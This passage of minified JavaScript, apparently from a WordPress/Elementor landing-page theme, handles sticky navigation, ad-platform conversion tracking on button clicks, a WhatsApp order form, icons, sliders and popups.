t=o(this);t[0]!=i[0]&&(e.preventDefault(),i=t)}),o(n).on("click touchstart MSPointerDown",function(e){for(var t=!0,n=o(e.target).parents(),a=0;a<n.length;a++)n[a]==i[0]&&(t=!1);t&&(i=!1)})}),this)}}(jQuery,window,document),jQuery(document).ready(function(o){o(".header-menu-sticky #site-navigation").lp_sticky({topSpacing:0,responsiveWidth:!0}),o(".main-navigation li:has(ul)").doubleTapToGo();o(document).on("keyup keydown",function(e){17!=e.which&&e.which}),o(".lp-form-button").on("click",function(e){(o(this).data("fbevent")||o(this).data("fbcustomevent")||o(this).data("ttevent")||o(this).data("grc"))&&("undefined"!=typeof fbq&&(o(this).data("fbevent")&&(o(this).data("fbdata")?fbq("track",o(this).data("fbevent"),o(this).data("fbdata")):fbq("track",o(this).data("fbevent"))),o(this).data("fbcustomevent")&&(o(this).data("fbdata")?fbq("trackCustom",o(this).data("fbcustomevent"),o(this).data("fbdata")):fbq("trackCustom",o(this).data("fbcustomevent")))),"undefined"!=typeof ttq&&o(this).data("ttevent")&&(o(this).data("ttdata")?ttq.track(o(this).data("ttevent"),o(this).data("ttdata")):ttq.track(o(this).data("ttevent"))),"undefined"!=typeof gtag&&o(this).data("grc")&&gtag("event","conversion",o(this).data("awdata")))}),o(".elementor-button, .elementor-image-link, .single_add_to_cart_whatsapp").on("click",function(e){var t=this.href;o(this).data("href")&&(t=o(this).data("href")),(o(this).data("fbevent")||o(this).data("fbcustomevent")||o(this).data("ttevent")||o(this).data("grc"))&&(e.preventDefault(),"undefined"!=typeof fbq&&(o(this).data("fbevent")&&(o(this).data("fbdata")?fbq("track",o(this).data("fbevent"),o(this).data("fbdata")):fbq("track",o(this).data("fbevent"))),o(this).data("fbcustomevent")&&(o(this).data("fbdata")?fbq("trackCustom",o(this).data("fbcustomevent"),o(this).data("fbdata")):fbq("trackCustom",o(this).data("fbcustomevent")))),"undefined"!=typeof ttq&&o(this).data("ttevent")&&(o(this).data("ttdata")?ttq.track(o(this).data("ttevent"),o(this).data("ttdata")):ttq.track(o(this).data("ttevent"))),"undefined"!=typeof goog_report_conversion&&o(this).data("grc")&&goog_report_conversion(t),"undefined"!=typeof gtag&&o(this).data("grc")&&gtag("event","conversion",o(this).data("awdata")),o("body").hasClass("elementor-editor-active")||o(this).hasClass("elementor-magnific-popup-video")||("_blank"==o(this).attr("target")||e.ctrlKey||e.metaKey?window.open(t,"_blank"):setTimeout(function(){window.location=t},1e3)))}),o(".lp-whatsapp-form").on("submit",function(e){var t,n,a,i;e.preventDefault(),e.stopPropagation(),o("body").hasClass("elementor-editor-active")||(e=o(this).find(".lp-form-product").val(),t=o(this).find(".lp-form-name").val(),n=o(this).find(".lp-form-address").val(),a=o(this).find(".lp-form-extra").val(),i=o(this).data("waurl"),e&&t&&n&&a&&("hide"==n&&(n=""),"hide"==a&&(a=""),i=(i=(i=(i=i.replace("%25product%25",encodeURI(e))).replace("%25name%25",encodeURI(t))).replace("%25address%25",encodeURI(n))).replace("%25extra%25",encodeURI(a)),o(this).data("fbevent")||o(this).data("fbcustomevent")||o(this).data("grc")?("undefined"!=typeof fbq&&(o(this).data("fbevent")&&(o(this).data("fbdata")?fbq("track",o(this).data("fbevent"),o(this).data("fbdata")):fbq("track",o(this).data("fbevent"))),o(this).data("fbcustomevent")&&(o(this).data("fbdata")?fbq("trackCustom",o(this).data("fbcustomevent"),o(this).data("fbdata")):fbq("trackCustom",o(this).data("fbcustomevent")))),"undefined"!=typeof goog_report_conversion&&o(this).data("grc")&&goog_report_conversion(btn_href),"undefined"!=typeof gtag&&o(this).data("grc")&&gtag("event","conversion",o(this).data("awdata")),setTimeout(function(){window.location=i},1e3)):window.location=i))}),o("#back-to-top").hide(),o(window).on("scroll",function(){300<o(this).scrollTop()?o("#back-to-top").fadeIn():o("#back-to-top").fadeOut()}),o("#back-to-top").on("click",function(e){o("body,html").animate({scrollTop:0},800),e.preventDefault()}),o(".lp-navmenu-button").on("click",function(e){o(this).parent(".lp-navmenu-wrapper").toggleClass("lp-navmenu-toggled")}),o(".woocommerce div.product .button.single_add_to_cart_button").prepend('<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M504.717 320H211.572l6.545 32h268.418c15.401 0 26.816 14.301 23.403 29.319l-5.517 24.276C523.112 414.668 536 433.828 536 456c0 31.202-25.519 56.444-56.824 55.994-29.823-.429-54.35-24.631-55.155-54.447-.44-16.287 6.085-31.049 16.803-41.548H231.176C241.553 426.165 248 440.326 248 456c0 31.813-26.528 57.431-58.67 55.938-28.54-1.325-51.751-24.385-53.251-52.917-1.158-22.034 10.436-41.455 28.051-51.586L93.883 64H24C10.745 64 0 53.255 0 40V24C0 10.745 10.745 0 24 0h102.529c11.401 0 21.228 8.021 23.513 19.19L159.208 64H551.99c15.401 0 26.816 14.301 23.403 29.319l-47.273 208C525.637 312.246 515.923 320 504.717 320zM408 168h-48v-40c0-8.837-7.163-16-16-16h-16c-8.837 0-16 7.163-16 16v40h-48c-8.837 0-16 7.163-16 16v16c0 8.837 7.163 16 16 16h48v40c0 8.837 7.163 16 16 16h16c8.837 0 16-7.163 16-16v-40h48c8.837 0 16-7.163 16-16v-16c0-8.837-7.163-16-16-16z"/></svg> '),o(".search-form").append('<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"/></svg>'),o(".main-navigation ul li.menu-item-has-children > a").append('<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg>')}),jQuery(window).on("elementor/frontend/init",function(){void 0!==window.elementorFrontend&&(elementorFrontend.hooks.addAction("frontend/element_ready/lp_navigation_menu.default",function(e){var t=e.find(".lp-navmenu-sticky"),t=(t.length&&t.lp_sticky({topSpacing:0,responsiveWidth:!0}),e.find(".lp-navmenu-items"));t.length&&(t.find("li:has(ul)").doubleTapToGo(),t.find("li.menu-item-has-children > a").append('<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg>'))}),elementorFrontend.hooks.addAction("frontend/element_ready/lp_slider_image.default",function(e){var t=e.find(".lp-slider-wrapper"),e=e.find(".lp-slider"),n=e.data("slider_options");if(e.length)if(e.hasClass("lp-slider-swiper")){const a={slidesPerView:1,loop:n.infinite,speed:n.speed};if(n.autoplay&&(a.autoplay={delay:n.autoplaySpeed,disableOnInteraction:!0}),n.fade?(a.effect="fade",a.fadeEffect={crossFade:!0}):a.effect="slide",n.arrows&&(a.navigation={prevEl:".elementor-swiper-button-prev",nextEl:".elementor-swiper-button-next"}),n.dots&&(a.pagination={el:".swiper-pagination",type:"bullets",clickable:!0}),n.adaptiveHeight&&(a.autoHeight=!0),"undefined"==typeof Swiper){const i=elementorFrontend.utils.swiper;new i(t,a).then(e=>{mySwiper=e})}else mySwiper=new Swiper(t,a)}else"function"==typeof jQuery().slick&&e.slick(e.data("slider_options"))}),elementorFrontend.hooks.addAction("frontend/element_ready/lp_slider_content.default",function(e){var t=e.find(".lp-slider-wrapper"),e=e.find(".lp-slider"),n=e.data("slider_options");if(e.length)if(e.hasClass("lp-slider-swiper")){const a={slidesPerView:1,loop:n.infinite,speed:n.speed};if(n.autoplay&&(a.autoplay={delay:n.autoplaySpeed,disableOnInteraction:!0}),n.fade?(a.effect="fade",a.fadeEffect={crossFade:!0}):a.effect="slide",n.arrows&&(a.navigation={prevEl:".elementor-swiper-button-prev",nextEl:".elementor-swiper-button-next"}),n.dots&&(a.pagination={el:".swiper-pagination",type:"bullets",clickable:!0}),n.adaptiveHeight&&(a.autoHeight=!0),"undefined"==typeof Swiper){const i=elementorFrontend.utils.swiper;new i(t,a).then(e=>{mySwiper=e})}else mySwiper=new Swiper(t,a)}else"function"==typeof jQuery().slick&&e.slick(e.data("slider_options"))}),elementorFrontend.hooks.addAction("frontend/element_ready/optin_2steps.default",function(e){e=e.find(".elementor-popup-with-form");e.length&&"function"==typeof jQuery().magnificPopup&&e.magnificPopup({type:"inline",preloader:!1,focus:"#name",callbacks:{beforeOpen:function(){jQuery(window).width()<700?this.st.focus=!1:this.st.focus="#name"}}})}),elementorFrontend.hooks.addAction("frontend/element_ready/lp_whatsapp_popup.default",function(e){e=e.find(".elementor-popup-with-form");e.length&&"function"==typeof jQuery().magnificPopup&&e.magnificPopup({type:"inline",preloader:!1,focus:"#name",callbacks:{beforeOpen:function(){jQuery(window).width()<700?this.st.focus=!1:this.st.focus="#name"}}})}),elementorFrontend.hooks.addAction("frontend/element_ready/button_video.default",function(e){e=e.find(".elementor-magnific-popup-video");e.length&&"function"==typeof jQuery().magnificPopup&&e.magnificPopup({disableOn:100,type:"iframe",mainClass:"mfp-fade",removalDelay:160,preloader:!1,fixedContentPos:!1})}),elementorFrontend.hooks.addAction("frontend/element_ready/image_video.default",function(e){e=e.find(".elementor-magnific-popup-video");e.length&&"function"==typeof jQuery().magnificPopup&&e.magnificPopup({disableOn:100,type:"iframe",mainClass:"mfp-fade",removalDelay:160,preloader:!1,fixedContentPos:!1})}))})
;